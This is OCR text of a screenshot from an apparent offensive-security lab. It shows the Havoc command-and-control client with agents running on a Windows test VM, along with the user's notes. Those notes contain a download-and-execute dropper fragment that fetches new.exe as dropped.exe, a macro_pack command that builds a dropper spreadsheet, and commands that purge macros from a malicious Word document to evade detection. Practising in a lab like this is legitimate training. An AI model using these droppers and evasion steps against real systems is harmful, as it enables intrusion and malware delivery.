 Activities VMware Workstation Jan 31 16:39
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... Ubuntu 64-bit_Faction_Cont...
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
379a7da 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 6000 x64 Dead
49b7f406 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 5264 x64 Dead
297b0f6c 10.10.6.111 HP DESKTOP... Windows 10 dropped.exe 10848 x64 2s
Event Viewer
31/01/2023 00:06:37 [+] Neo connected to teamserver
31/01/2023 00:06:56 [*] Started "newnew" listener
31/01/2023 01:04:31 [*] Initialized 379a7da :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
31/01/2023 01:08:24 [*] Initialized 49b7f406 :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
31/01/2023 01:12:09 [*] Initialized 297b0f6c :: HP@10.10.6.111 (DESKTOP-
FS3I8UJ)
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Teamserver Chat Listeners [297b0f6c] HP/DESKTOP-FS3I8UJ
19-01-2023 07:02 78,336 XpsToPwgrConverter.dll
07-12-2019 14:39 4,014 xwizard.dtd
07-12-2019 14:39 64,000 xwizard.exe
19-01-2023 07:04 452,608 xwizards.dll
19-01-2023 07:04 121,344 xwreg.dll
19-01-2023 07:04 267,776 xwtpdui.dll
19-01-2023 07:04 147,968 xwtpw32.dll
07-12-2019 14:38 627 X_80.contrast-black.png
07-12-2019 14:38 579 X_80.contrast-white.png
07-12-2019 14:38 627 X_80.png
19-01-2023 07:16 <DIR> zh-CN
19-01-2023 07:16 <DIR> zh-TW
07-12-2019 14:38 79,872 zipcontainer.dll
19-01-2023 07:01 281,600 zipfldr.dll
07-12-2019 14:38 30,720 ztrace_maps.dll
4489 File(s) 2,007,191,640 bytes
140 Dir(s) 456,889,839,616 bytes free
31/01/2023 03:53:24 [Neo] Demon » exit process
[*] [90B361C7] Tasked demon to cleanup and exit the process
31/01/2023 06:08:34 [Neo] Demon » exit process
[*] [4D1F7BA5] Tasked demon to cleanup and exit the process
[HP/DESKTOP-FS3I8UJ] dropped.exe/10848 x64
>>>
stalling_havoc.md M download_and_execute_vb.html
nstalling_havoc.md > # running havoc
http://localhost:8099/new.exe" "dropped.exe" |
macro_pack.py -o -t Dropper -G "drop.xlsm"`
is not working for some reason needto try with a
version.
ws
the documents
urge.exe -d word -f .\malicious.doc -l
urge.exe -d word -f .\malicious.doc -m NewMacros
OUTPUT DEBUG CONSOLE TERMINAL
jects: 14, done.
ts: 100% (14/14), done.
ion using up to 4 threads
jects: 100% (8/8), done.
s: 100% (8/8), 830 bytes | 207.00 KiB
6), reused 0 (delta 0), pack-reused
ing deltas: 100% (6/6), completed wit
cts.
fanbyprinciple/pen300.git
33aa8 master -> master
en300>
python3 Harriet
sudo Teamserver
./Havoc Client
zsh
Ln 509, Col 56 Spaces: 4 UTF-8 LF Markdown
6:09 am
31/01/2023
To return to your computer, press Ctrl-Alt.
win_work - VMware Workstation
File Edit View VM Tabs Help
win_work testbed-new
d_PURGED_PURGED (1).doc [Comp
File Home Insert Page Layout References Mailings Review View
Paste Cut
Copy
Format Painter
Clipboard
Calibri 11
Font
Paragraph
AaBbCcDc AaBbCcDc AaBbC AaBbCc
¶ Normal ¶ No Spaci... Heading 1 Heading 2
Security Warning Macros have been disabled. Enable Content
Page: 1 of 1 Words: 0 English (India)
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be
vulnerable.
Dismiss
Off
Submit a sample manually
Tamper Protection
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Activate Windows
Go to Settings to activate Windows.
Type here to search
17°C Fog ENG 16:39
31-01-2023
This VM's version of VMware Tools is out of date.